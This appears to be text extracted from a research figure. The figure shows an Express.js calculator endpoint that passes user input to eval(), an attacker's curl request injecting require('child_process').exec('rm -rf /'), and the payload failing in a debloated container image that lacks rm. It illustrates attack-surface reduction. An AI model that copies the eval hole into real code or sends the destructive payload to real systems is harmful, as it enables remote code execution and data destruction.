 curl -X POST http://[IP_Address]:
[PORT]/calculate -H "Content-Type:
application/json" -d '{"expression":"2 + 2
* 2"}'
User
curl -X POST http://[IP_Address]:[PORT]/calculate -H
"Content-Type: application/json" -d '{"expression":"require
('child_process').exec('rm -rf /')"}'
Attacker
Send payload
1 const express = require('express');
2 const app = express();
3 const PORT = [PORT];
4
5 // Middleware parsing request body
6 app.use(express.urlencoded({ extended: true }));
7 app.use(express.json());
8 app.post('/calculate', (req, res) => {
9 const { expression } = req.body;
10
11 if (!expression) {
12 return res.status(400).send('Expression parameter is required.');
13 }
14
15 try {
16 // Expression entered by direct eval user
17 const result = eval(expression);
18 res.send({ result });
19 } catch (error) {
20 res.status(500).send({ error: error.message });
21 }
22 });
Run in the original image
Main Project Code
Run in the slim image.
23 app.listen(PORT, [IP_Address], () => {
24 console.log(`The server is running.`);
25 });
Depend on
System Environment
(Original Image):
bash, ls, rm, express (npm package), etc.
System Environment
(Cutout Image):
express (npm package), etc.
Operation successful
Operation successful
Operation failed:
Command failed: rm not found